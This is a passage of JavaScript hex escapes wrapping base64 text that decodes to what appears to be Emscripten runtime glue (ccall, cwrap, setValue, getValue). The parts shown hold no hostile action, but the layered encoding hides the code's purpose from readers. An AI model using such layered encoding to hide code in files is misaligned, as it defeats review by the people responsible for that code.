6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x42\x62\x47\x78\x76\x59\x79\x68\x73\x5a\x57\x34\x70\x4f\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x56\x56\x52\x47\x4f\x43\x68\x7a\x64\x48\x49\x73\x63\x6d\x56\x30\x4c\x47\x78\x6c\x62\x69\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x66\x54\x74\x32\x59\x58\x49\x67\x64\x47\x39\x44\x50\x58\x73\x69\x63\x33\x52\x79\x61\x57\x35\x6e\x49\x6a\x70\x4b\x55\x32\x5a\x31\x62\x6d\x4e\x7a\x57\x79\x4a\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x4d\x69\x58\x53\x77\x69\x59\x58\x4a\x79\x59\x58\x6b\x69\x4f\x6b\x70\x54\x5a\x6e\x56\x75\x59\x33\x4e\x62\x49\x6d\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x44\x49\x6c\x31\x39\x4f\x32\x4e\x6a\x59\x57\x78\x73\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x4e\x6a\x59\x57\x78\x73\x52\x6e\x56\x75\x59\x79\x68\x70\x5a\x47\x56\x75\x64\x43\x78\x79\x5a\x58\x52\x31\x63\x6d\x35\x55\x65\x58\x42\x6c\x4c\x47\x46\x79\x5a\x31\x52\x35\x63\x47\x56\x7a\x4c\x47\x46\x79\x5a\x33\x4d\x73\x62\x33\x42\x30\x63\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x5a\x31\x62\x6d\x4d\x39\x5a\x32\x56\x30\x51\x30\x5a\x31\x62\x6d\x4d\x6f\x61\x57\x52\x6c\x62\x6e\x51\x70\x4f\x33\x5a\x68\x63\x69\x42\x6a\x51\x58\x4a\x6e\x63\x7a\x31\x62\x58\x54\x74\x32\x59\x58\x49\x67\x63\x33\x52\x68\x59\x32\x73\x39\x4d\x44\x74\x70\x5a\x69\x68\x68\x63\x6d\x64\x7a\x4b\x58\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x47\x46\x79\x5a\x33\x4d\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4f\x32\x6b\x72\x4b\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x6c\x63\x6a\x31\x30\x62\x30\x4e\x62\x59\x58\x4a\x6e\x56\x48\x6c\x77\x5a\x58\x4e\x62\x61\x56\x31\x64\x4f\x32\x6c\x6d\x4b\x47\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x6c\x63\x69\x6c\x37\x61\x57\x59\x6f\x63\x33\x52\x68\x59\x32\x73\x39\x50\x54\x30\x77\x4b\x58\x4e\x30\x59\x57\x4e\x72\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x54\x59\x58\x5a\x6c\x4b\x43\x6b\x37\x59\x30\x46\x79\x5a\x33\x4e\x62\x61\x56\x30\x39\x59\x32\x39\x75\x64\x6d\x56\x79\x64\x47\x56\x79\x4b\x47\x46\x79\x5a\x33\x4e\x62\x61\x56\x30\x70\x66\x57\x56\x73\x63\x32\x56\x37\x59\x30\x46\x79\x5a\x33\x4e\x62\x61\x56\x30\x39\x59\x58\x4a\x6e\x63\x31\x74\x70\x58\x58\x31\x39\x66\x58\x5a\x68\x63\x69\x42\x79\x5a\x58\x51\x39\x5a\x6e\x56\x75\x59\x79\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x4e\x42\x63\x6d\x64\x7a\x4b\x54\x74\x70\x5a\x69\x68\x79\x5a\x58\x52\x31\x63\x6d\x35\x55\x65\x58\x42\x6c\x50\x54\x30\x39\x49\x6e\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x49\x70\x63\x6d\x56\x30\x50\x56\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x66\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35\x4b\x48\x4a\x6c\x64\x43\x6b\x37\x61\x57\x59\x6f\x63\x33\x52\x68\x59\x32\x73\x68\x50\x54\x30\x77\x4b\x58\x74\x70\x5a\x69\x68\x76\x63\x48\x52\x7a\x4a\x69\x5a\x76\x63\x48\x52\x7a\x4c\x6d\x46\x7a\x65\x57\x35\x6a\x4b\x58\x74\x46\x62\x58\x52\x6c\x63\x6e\x42\x79\x5a\x58\x52\x6c\x63\x6b\x46\x7a\x65\x57\x35\x6a\x4c\x6d\x46\x7a\x65\x57\x35\x6a\x52\x6d\x6c\x75\x59\x57\x78\x70\x65\x6d\x56\x79\x63\x79\x35\x77\x64\x58\x4e\x6f\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x53\x5a\x58\x4e\x30\x62\x33\x4a\x6c\x4b\x48\x4e\x30\x59\x57\x4e\x72\x4b\x58\x30\x70\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x35\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x6a\x61\x31\x4a\x6c\x63\x33\x52\x76\x63\x6d\x55\x6f\x63\x33\x52\x68\x59\x32\x73\x70\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x79\x5a\x58\x52\x39\x4f\x33\x5a\x68\x63\x69\x42\x7a\x62\x33\x56\x79\x59\x32\x56\x53\x5a\x57\x64\x6c\x65\x44\x30\x76\x58\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x58\x48\x4d\x71\x57\x32\x45\x74\x65\x6b\x45\x74\x57\x69\x52\x66\x4d\x43\x30\x35\x58\x53\x70\x63\x63\x79\x70\x63\x4b\x43\x68\x62\x58\x69\x6c\x64\x4b\x69\x6c\x63\x4b\x56\x78\x7a\x4b\x6e\x74\x63\x63\x79\x6f\x6f\x57\x31\x34\x71\x58\x53\x6f\x2f\x4b\x56\x74\x63\x63\x7a\x74\x64\x4b\x69\x67\x2f\x4f\x6e\x4a\x6c\x64\x48\x56\x79\x62\x6c\x78\x7a\x4b\x69\x67\x75\x4b\x6a\x38\x70\x57\x7a\x74\x63\x63\x31\x30\x71\x4b\x54\x39\x39\x4a\x43\x38\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x47\x46\x79\x63\x32\x56\x4b\x55\x30\x5a\x31\x62\x6d\x4d\x6f\x61\x6e\x4e\x6d\x64\x57\x35\x6a\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x47\x46\x79\x63\x32\x56\x6b\x50\x57\x70\x7a\x5a\x6e\x56\x75\x59\x79\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x70\x4c\x6d\x31\x68\x64\x47\x4e\x6f\x4b\x48\x4e\x76\x64\x58\x4a\x6a\x5a\x56\x4a\x6c\x5a\x32\x56\x34\x4b\x53\x35\x7a\x62\x47\x6c\x6a\x5a\x53\x67\x78\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x35\x37\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4f\x6e\x42\x68\x63\x6e\x4e\x6c\x5a\x46\x73\x77\x58\x53\x78\x69\x62\x32\x52\x35\x4f\x6e\x42\x68\x63\x6e\x4e\x6c\x5a\x46\x73\x78\x58\x53\x78\x79\x5a\x58\x52\x31\x63\x6d\x35\x57\x59\x57\x78\x31\x5a\x54\x70\x77\x59\x58\x4a\x7a\x5a\x57\x52\x62\x4d\x6c\x31\x39\x66\x58\x5a\x68\x63\x69\x42\x4b\x55\x33\x4e\x76\x64\x58\x4a\x6a\x5a\x54\x31\x75\x64\x57\x78\x73\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x56\x75\x63\x33\x56\x79\x5a\x55\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x4b\x43\x6c\x37\x61\x57\x59\x6f\x49\x55\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x4b\x58\x74\x4b\x55\x33\x4e\x76\x64\x58\x4a\x6a\x5a\x54\x31\x37\x66\x54\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x5a\x31\x62\x69\x42\x70\x62\x69\x42\x4b\x55\x32\x5a\x31\x62\x6d\x4e\x7a\x4b\x58\x74\x70\x5a\x69\x68\x4b\x55\x32\x5a\x31\x62\x6d\x4e\x7a\x4c\x6d\x68\x68\x63\x30\x39\x33\x62\x6c\x42\x79\x62\x33\x42\x6c\x63\x6e\x52\x35\x4b\x47\x5a\x31\x62\x69\x6b\x70\x65\x30\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x57\x32\x5a\x31\x62\x6c\x30\x39\x63\x47\x46\x79\x63\x32\x56\x4b\x55\x30\x5a\x31\x62\x6d\x4d\x6f\x53\x6c\x4e\x6d\x64\x57\x35\x6a\x63\x31\x74\x6d\x64\x57\x35\x64\x4b\x58\x31\x39\x66\x58\x31\x6a\x64\x33\x4a\x68\x63\x44\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6a\x64\x33\x4a\x68\x63\x43\x68\x70\x5a\x47\x56\x75\x64\x43\x78\x79\x5a\x58\x52\x31\x63\x6d\x35\x55\x65\x58\x42\x6c\x4c\x47\x46\x79\x5a\x31\x52\x35\x63\x47\x56\x7a\x4b\x58\x74\x68\x63\x6d\x64\x55\x65\x58\x42\x6c\x63\x7a\x31\x68\x63\x6d\x64\x55\x65\x58\x42\x6c\x63\x33\x78\x38\x57\x31\x30\x37\x64\x6d\x46\x79\x49\x47\x4e\x6d\x64\x57\x35\x6a\x50\x57\x64\x6c\x64\x45\x4e\x47\x64\x57\x35\x6a\x4b\x47\x6c\x6b\x5a\x57\x35\x30\x4b\x54\x74\x32\x59\x58\x49\x67\x62\x6e\x56\x74\x5a\x58\x4a\x70\x59\x30\x46\x79\x5a\x33\x4d\x39\x59\x58\x4a\x6e\x56\x48\x6c\x77\x5a\x58\x4d\x75\x5a\x58\x5a\x6c\x63\x6e\x6b\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x52\x35\x63\x47\x55\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x65\x58\x42\x6c\x50\x54\x30\x39\x49\x6d\x35\x31\x62\x57\x4a\x6c\x63\x69\x4a\x39\x4b\x53\x6b\x37\x64\x6d\x46\x79\x49\x47\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x53\x5a\x58\x51\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x56\x48\x6c\x77\x5a\x53\x45\x39\x50\x53\x4a\x7a\x64\x48\x4a\x70\x62\x6d\x63\x69\x4f\x32\x6c\x6d\x4b\x47\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x53\x5a\x58\x51\x6d\x4a\x6d\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x42\x63\x6d\x64\x7a\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x32\x5a\x31\x62\x6d\x4e\x39\x64\x6d\x46\x79\x49\x47\x46\x79\x5a\x30\x35\x68\x62\x57\x56\x7a\x50\x57\x46\x79\x5a\x31\x52\x35\x63\x47\x56\x7a\x4c\x6d\x31\x68\x63\x43\x67\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x70\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x69\x4a\x43\x49\x72\x61\x58\x30\x70\x4b\x54\x74\x32\x59\x58\x49\x67\x5a\x6e\x56\x75\x59\x33\x4e\x30\x63\x6a\x30\x69\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x49\x72\x59\x58\x4a\x6e\x54\x6d\x46\x74\x5a\x58\x4d\x75\x61\x6d\x39\x70\x62\x69\x67\x69\x4c\x43\x49\x70\x4b\x79\x49\x70\x49\x48\x73\x69\x4f\x33\x5a\x68\x63\x69\x42\x75\x59\x58\x4a\x6e\x63\x7a\x31\x68\x63\x6d\x64\x55\x65\x58\x42\x6c\x63\x79\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x37\x61\x57\x59\x6f\x49\x57\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x42\x63\x6d\x64\x7a\x4b\x58\x74\x6c\x62\x6e\x4e\x31\x63\x6d\x56\x4b\x55\x33\x4e\x76\x64\x58\x4a\x6a\x5a\x53\x67\x70\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x53\x4a\x32\x59\x58\x49\x67\x63\x33\x52\x68\x59\x32\x73\x67\x50\x53\x41\x69\x4b\x30\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x69\x58\x53\x35\x69\x62\x32\x52\x35\x4b\x79\x49\x37\x49\x6a\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x47\x35\x68\x63\x6d\x64\x7a\x4f\x32\x6b\x72\x4b\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x46\x79\x5a\x7a\x31\x68\x63\x6d\x64\x4f\x59\x57\x31\x6c\x63\x31\x74\x70\x58\x53\x78\x30\x65\x58\x42\x6c\x50\x57\x46\x79\x5a\x31\x52\x35\x63\x47\x56\x7a\x57\x32\x6c\x64\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x55\x39\x50\x54\x30\x69\x62\x6e\x56\x74\x59\x6d\x56\x79\x49\x69\x6c\x6a\x62\x32\x35\x30\x61\x57\x35\x31\x5a\x54\x74\x32\x59\x58\x49\x67\x59\x32\x39\x75\x64\x6d\x56\x79\x64\x45\x4e\x76\x5a\x47\x55\x39\x53\x6c\x4e\x7a\x62\x33\x56\x79\x59\x32\x56\x62\x64\x48\x6c\x77\x5a\x53\x73\x69\x56\x47\x39\x44\x49\x6c\x30\x37\x5a\x6e\x56\x75\x59\x33\x4e\x30\x63\x69\x73\x39\x49\x6e\x5a\x68\x63\x69\x41\x69\x4b\x32\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x44\x62\x32\x52\x6c\x4c\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x73\x69\x49\x44\x30\x67\x49\x69\x74\x68\x63\x6d\x63\x72\x49\x6a\x73\x69\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x57\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x44\x62\x32\x52\x6c\x4c\x6d\x4a\x76\x5a\x48\x6b\x72\x49\x6a\x73\x69\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x57\x46\x79\x5a\x79\x73\x69\x50\x53\x67\x69\x4b\x32\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x44\x62\x32\x52\x6c\x4c\x6e\x4a\x6c\x64\x48\x56\x79\x62\x6c\x5a\x68\x62\x48\x56\x6c\x4b\x79\x49\x70\x4f\x79\x4a\x39\x66\x58\x5a\x68\x63\x69\x42\x6a\x5a\x6e\x56\x75\x59\x32\x35\x68\x62\x57\x55\x39\x63\x47\x46\x79\x63\x32\x56\x4b\x55\x30\x5a\x31\x62\x6d\x4d\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x4e\x6d\x64\x57\x35\x6a\x66\x53\x6b\x70\x4c\x6e\x4a\x6c\x64\x48\x56\x79\x62\x6c\x5a\x68\x62\x48\x56\x6c\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x53\x4a\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x49\x44\x30\x67\x49\x69\x74\x6a\x5a\x6e\x56\x75\x59\x32\x35\x68\x62\x57\x55\x72\x49\x69\x67\x69\x4b\x32\x46\x79\x5a\x30\x35\x68\x62\x57\x56\x7a\x4c\x6d\x70\x76\x61\x57\x34\x6f\x49\x69\x77\x69\x4b\x53\x73\x69\x4b\x54\x73\x69\x4f\x32\x6c\x6d\x4b\x43\x46\x75\x64\x57\x31\x6c\x63\x6d\x6c\x6a\x55\x6d\x56\x30\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x33\x52\x79\x5a\x32\x5a\x35\x50\x58\x42\x68\x63\x6e\x4e\x6c\x53\x6c\x4e\x47\x64\x57\x35\x6a\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x58\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x58\x30\x70\x4b\x53\x35\x79\x5a\x58\x52\x31\x63\x6d\x35\x57\x59\x57\x78\x31\x5a\x54\x74\x6d\x64\x57\x35\x6a\x63\x33\x52\x79\x4b\x7a\x30\x69\x63\x6d\x56\x30\x49\x44\x30\x67\x49\x69\x74\x7a\x64\x48\x4a\x6e\x5a\x6e\x6b\x72\x49\x69\x68\x79\x5a\x58\x51\x70\x4f\x79\x4a\x39\x61\x57\x59\x6f\x49\x57\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x42\x63\x6d\x64\x7a\x4b\x58\x74\x6c\x62\x6e\x4e\x31\x63\x6d\x56\x4b\x55\x33\x4e\x76\x64\x58\x4a\x6a\x5a\x53\x67\x70\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x55\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4a\x6c\x63\x33\x52\x76\x63\x6d\x55\x69\x58\x53\x35\x69\x62\x32\x52\x35\x4c\x6e\x4a\x6c\x63\x47\x78\x68\x59\x32\x55\x6f\x49\x69\x67\x70\x49\x69\x77\x69\x4b\x48\x4e\x30\x59\x57\x4e\x72\x4b\x53\x49\x70\x4b\x79\x49\x37\x49\x6e\x31\x6d\x64\x57\x35\x6a\x63\x33\x52\x79\x4b\x7a\x30\x69\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x49\x6a\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x58\x5a\x68\x62\x43\x68\x6d\x64\x57\x35\x6a\x63\x33\x52\x79\x4b\x58\x31\x39\x4b\x53\x6b\x6f\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4e\x6a\x59\x57\x78\x73\x49\x6c\x30\x39\x59\x32\x4e\x68\x62\x47\x77\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6a\x64\x33\x4a\x68\x63\x43\x4a\x64\x50\x57\x4e\x33\x63\x6d\x46\x77\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x6c\x64\x46\x5a\x68\x62\x48\x56\x6c\x4b\x48\x42\x30\x63\x69\x78\x32\x59\x57\x78\x31\x5a\x53\x78\x30\x65\x58\x42\x6c\x4c\x47\x35\x76\x55\x32\x46\x6d\x5a\x53\x6c\x37\x64\x48\x6c\x77\x5a\x54\x31\x30\x65\x58\x42\x6c\x66\x48\x77\x69\x61\x54\x67\x69\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x55\x75\x59\x32\x68\x68\x63\x6b\x46\x30\x4b\x48\x52\x35\x63\x47\x55\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4c\x54\x45\x70\x50\x54\x30\x39\x49\x69\x6f\x69\x4b\x58\x52\x35\x63\x47\x55\x39\x49\x6d\x6b\x7a\x4d\x69\x49\x37\x63\x33\x64\x70\x64\x47\x4e\x6f\x4b\x48\x52\x35\x63\x47\x55\x70\x65\x32\x4e\x68\x63\x32\x55\x69\x61\x54\x45\x69\x4f\x6b\x68\x46\x51\x56\x41\x34\x57\x33\x42\x30\x63\x6a\x34\x2b\x4d\x46\x30\x39\x64\x6d\x46\x73\x64\x57\x55\x37\x59\x6e\x4a\x6c\x59\x57\x73\x37\x59\x32\x46\x7a\x5a\x53\x4a\x70\x4f\x43\x49\x36\x53\x45\x56\x42\x55\x44\x68\x62\x63\x48\x52\x79\x50\x6a\x34\x77\x58\x54\x31\x32\x59\x57\x78\x31\x5a\x54\x74\x69\x63\x6d\x56\x68\x61\x7a\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x4e\x69\x49\x36\x53\x45\x56\x42\x55\x44\x45\x32\x57\x33\x42\x30\x63\x6a\x34\x2b\x4d\x56\x30\x39\x64\x6d\x46\x73\x64\x57\x55\x37\x59\x6e\x4a\x6c\x59\x57\x73\x37\x59\x32\x46\x7a\x5a\x53\x4a\x70\x4d\x7a\x49\x69\x4f\x6b\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x4a\x64\x50\x58\x5a\x68\x62\x48\x56\x6c\x4f\x32\x4a\x79\x5a\x57\x46\x72\x4f\x32\x4e\x68\x63\x32\x55\x69\x61\x54\x59\x30\x49\x6a\x70\x30\x5a\x57\x31\x77\x53\x54\x59\x30\x50\x56\x74\x32\x59\x57\x78\x31\x5a\x54\x34\x2b\x50\x6a\x41\x73\x4b\x48\x52\x6c\x62\x58\x42\x45\x62\x33\x56\x69\x62\x47\x55\x39\x64\x6d\x46\x73\x64\x57\x55\x73\x4b\x30\x31\x68\x64\x47\x68\x66\x59\x57\x4a\x7a\x4b\x48\x52\x6c\x62\x58\x42\x45\x62\x33\x56\x69\x62\x47\x55\x70\x50\x6a\x30\x78\x50\x33\x52\x6c\x62\x58\x42\x45\x62\x33\x56\x69\x62\x47\x55\x2b\x4d\x44\x38\x6f\x54\x57\x46\x30\x61\x46\x39\x74\x61\x57\x34\x6f\x4b\x30\x31\x68\x64\x47\x68\x66\x5a\x6d\x78\x76\x62\x33\x49\x6f\x64\x47\x56\x74\x63\x45\x52\x76\x64\x57\x4a\x73\x5a\x53\x38\x30\x4d\x6a\x6b\x30\x4f\x54\x59\x33\x4d\x6a\x6b\x32\x4b\x53\x77\x30\x4d\x6a\x6b\x30\x4f\x54\x59\x33\x4d\x6a\x6b\x31\x4b\x58\x77\x77\x4b\x54\x34\x2b\x50\x6a\x41\x36\x66\x6e\x34\x72\x54\x57\x46\x30\x61\x46\x39\x6a\x5a\x57\x6c\x73\x4b\x43\x68\x30\x5a\x57\x31\x77\x52\x47\x39\x31\x59\x6d\x78\x6c\x4c\x53\x41\x72\x4b\x48\x35\x2b\x64\x47\x56\x74\x63\x45\x52\x76\x64\x57\x4a\x73\x5a\x54\x34\x2b\x50\x6a\x41\x70\x4b\x53\x38\x30\x4d\x6a\x6b\x30\x4f\x54\x59\x33\x4d\x6a\x6b\x32\x4b\x54\x34\x2b\x50\x6a\x41\x36\x4d\x43\x6c\x64\x4c\x45\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x4a\x64\x50\x58\x52\x6c\x62\x58\x42\x4a\x4e\x6a\x52\x62\x4d\x46\x30\x73\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x42\x30\x63\x69\x73\x30\x50\x6a\x34\x79\x58\x54\x31\x30\x5a\x57\x31\x77\x53\x54\x59\x30\x57\x7a\x46\x64\x4f\x32\x4a\x79\x5a\x57\x46\x72\x4f\x32\x4e\x68\x63\x32\x55\x69\x5a\x6d\x78\x76\x59\x58\x51\x69\x4f\x6b\x68\x46\x51\x56\x42\x47\x4d\x7a\x4a\x62\x63\x48\x52\x79\x50\x6a\x34\x79\x58\x54\x31\x32\x59\x57\x78\x31\x5a\x54\x74\x69\x63\x6d\x56\x68\x61\x7a\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x52\x76\x64\x57\x4a\x73\x5a\x53\x49\x36\x53\x45\x56\x42\x55\x45\x59\x32\x4e\x46\x74\x77\x64\x48\x49\x2b\x50\x6a\x4e\x64\x50\x58\x5a\x68\x62\x48\x56\x6c\x4f\x32\x4a\x79\x5a\x57\x46\x72\x4f\x32\x52\x6c\x5a\x6d\x46\x31\x62\x48\x51\x36\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x6d\x6c\x75\x64\x6d\x46\x73\x61\x57\x51\x67\x64\x48\x6c\x77\x5a\x53\x42\x6d\x62\x33\x49\x67\x63\x32\x56\x30\x56\x6d\x46\x73\x64\x57\x55\x36\x49\x43\x49\x72\x64\x48\x6c\x77\x5a\x53\x6c\x39\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x32\x56\x30\x56\x6d\x46\x73\x64\x57\x55\x69\x58\x54\x31\x7a\x5a\x58\x52\x57\x59\x57\x78\x31\x5a\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6e\x5a\x58\x52\x57\x59\x57\x78\x31\x5a\x53\x68\x77\x64\x48\x49\x73\x64\x48\x6c\x77\x5a\x53\x78\x75\x62\x31\x4e\x68\x5a\x6d\x55\x70\x65\x33\x52\x35\x63\x47\x55\x39\x64\x48\x6c\x77\x5a\x58\x78\x38\x49\x6d\x6b\x34\x49\x6a\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x4c\x6d\x4e\x6f\x59\x58\x4a\x42\x64\x43\x68\x30\x65\x58\x42\x6c\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x30\x78\x4b\x54\x30\x39\x50\x53\x49\x71\x49\x69\x6c\x30\x65\x58\x42\x6c\x50\x53\x4a\x70\x4d\x7a\x49\x69\x4f\x33\x4e\x33\x61\x58\x52\x6a\x61\x43\x68\x30\x65\x58\x42\x6c\x4b\x58\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x44\x68\x62\x63\x48\x52\x79\x50\x6a\x34\x77\x58\x54\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x34\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x44\x68\x62\x63\x48\x52\x79\x50\x6a\x34\x77\x58\x54\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x6b\x78\x4e\x69\x49\x36\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x68\x46\x51\x56\x41\x78\x4e\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x46\x64\x4f\x32\x4e\x68\x63\x32\x55\x69\x61\x54\x4d\x79\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x33\x42\x30\x63\x6a\x34\x2b\x4d\x6c\x30\x37\x59\x32\x46\x7a\x5a\x53\x4a\x70\x4e\x6a\x51\x69\x4f\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x49\x52\x55\x46\x51\x4d\x7a\x4a\x62\x63\x48\x52\x79\x50\x6a\x34\x79\x58\x54\x74\x6a\x59\x58\x4e\x6c\x49\x6d\x5a\x73\x62\x32\x46\x30\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x45\x59\x7a\x4d\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x4a\x64\x4f\x32\x4e\x68\x63\x32\x55\x69\x5a\x47\x39\x31\x59\x6d\x78\x6c\x49\x6a\x70\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x53\x45\x56\x42\x55\x45\x59\x32\x4e\x46\x74\x77\x64\x48\x49\x2b\x50\x6a\x4e\x64\x4f\x32\x52\x6c\x5a\x6d\x46\x31\x62\x48\x51\x36\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x6d\x6c\x75\x64\x6d\x46\x73\x61\x57\x51\x67\x64\x48\x6c\x77\x5a\x53\x42\x6d\x62\x33\x49\x67\x63\x32\x56\x30\x56\x6d\x46\x73\x64\x57\x55\x36\x49\x43\x49\x72\x64\x48\x6c\x77\x5a\x53\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x35\x31\x62\x47\x78\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6e\x5a\x58\x52\x57\x59\x57\x78\x31\x5a\x53\x4a\x64\x50\x57\x64\x6c\x64\x46\x5a\x68\x62\x48\x56\x6c\x4f\x33\x5a\x68\x63\x69\x42\x42\x54\x45\x78\x50\x51\x31\x39\x4f\x54\x31\x4a\x4e\x51\x55\x77\x39\x4d\x44\x74\x32\x59\x58\x49\x67\x51\x55\x78\x4d\x54\x30\x4e\x66\x55\x31\x52\x42\x51\x30\x73\x39\x4d\x54\x74\x32\x59\x58\x49\x67\x51\x55\x78\x4d\x54\x30\x4e\x66\x55\x31\x52\x42\x56\x45\x6c\x44\x50\x54\x49\x37\x64\x6d\x46\x79\x49\